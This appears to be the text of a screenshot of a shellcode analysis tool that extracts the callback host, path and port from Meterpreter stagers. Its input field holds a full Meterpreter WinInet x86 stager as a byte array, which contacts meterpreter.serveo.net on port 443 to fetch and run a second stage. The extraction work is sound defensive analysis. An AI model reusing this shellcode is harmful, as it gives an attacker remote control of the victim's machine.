 Extract_IP_From_Meterpreter_ShellCode 1.0.0.3335
Extract
Input Type
Base 64 Only
Hex
Base 64 Xor by byte
XOR Key
35
Clear
Clear
Input
0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30, 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0x
cf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1, 0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49, 0x8b, 0x34, 0x8b, 0x01
, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0
x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a, 0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x68, 0x6e, 0x65, 0x74, 0x00, 0x68, 0x77, 0x69, 0x6e, 0x69, 0x54, 0x68, 0x4c, 0x7
7, 0x26, 0x07, 0xff, 0xd5, 0x31, 0xdb, 0x53, 0x53, 0x53, 0x53, 0x53, 0x68, 0x3a, 0x56, 0x79, 0xa7, 0xff, 0xd5, 0x53, 0x53, 0x6a, 0x03, 0x53, 0x53, 0x68, 0xbb, 0x01, 0x00, 0x00, 0xe8, 0xb0, 0x00, 0x00, 0x00, 0x2f, 0x32, 0x71,
0x34, 0x45, 0x6f, 0x43, 0x4a, 0x77, 0x5f, 0x30, 0x4f, 0x6a, 0x75, 0x36, 0x4b, 0x36, 0x5f, 0x37, 0x36, 0x42, 0x36, 0x41, 0x71, 0x71, 0x6a, 0x79, 0x68, 0x4d, 0x5a, 0x00, 0x50, 0x68, 0x57, 0x89, 0x9f, 0xc6, 0xff, 0xd5, 0x89, 0x
c6, 0x53, 0x68, 0x00, 0x32, 0xe0, 0x84, 0x53, 0x53, 0x53, 0x57, 0x53, 0x56, 0x68, 0xeb, 0x55, 0x2e, 0x3b, 0xff, 0xd5, 0x96, 0x6a, 0x0a, 0x5f, 0x68, 0x80, 0x33, 0x00, 0x00, 0x89, 0xe0, 0x6a, 0x04, 0x50, 0x6a, 0x1f, 0x56, 0x68
, 0x75, 0x46, 0x9e, 0x86, 0xff, 0xd5, 0x53, 0x53, 0x53, 0x53, 0x56, 0x68, 0x2d, 0x06, 0x18, 0x7b, 0xff, 0xd5, 0x85, 0xc0, 0x75, 0x16, 0x68, 0x88, 0x13, 0x00, 0x00, 0x68, 0x44, 0xf0, 0x35, 0xe0, 0xff, 0xd5, 0x4f, 0x75, 0xcd, 0
x68, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x68, 0x00, 0x00, 0x40, 0x00, 0x53, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0x53, 0x53, 0x89, 0xe7, 0x57, 0x68, 0x00, 0x20, 0x00, 0x0
0, 0x53, 0x56, 0x68, 0x12, 0x96, 0x89, 0xe2, 0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcd, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58, 0xc3, 0x5f, 0xe8, 0x69, 0xff, 0xff, 0xff, 0x6d, 0x65, 0x74, 0x65, 0x72, 0x70, 0x72, 0x65,
0x74, 0x65, 0x72, 0x2e, 0x73, 0x65, 0x72, 0x76, 0x65, 0x6f, 0x2e, 0x6e, 0x65, 0x74, 0x00
Output
This Version is using Wininet X86
Found URL String: meterpreter.serveo.net
Found Uri Path: /2q4EoCJw_0Oju6K6_76B6AqqjyhMZ
Full Path: meterpreter.serveo.net/2q4EoCJw_0Oju6K6_76B6AqqjyhMZ
Found Port: 443
ShellCode As String: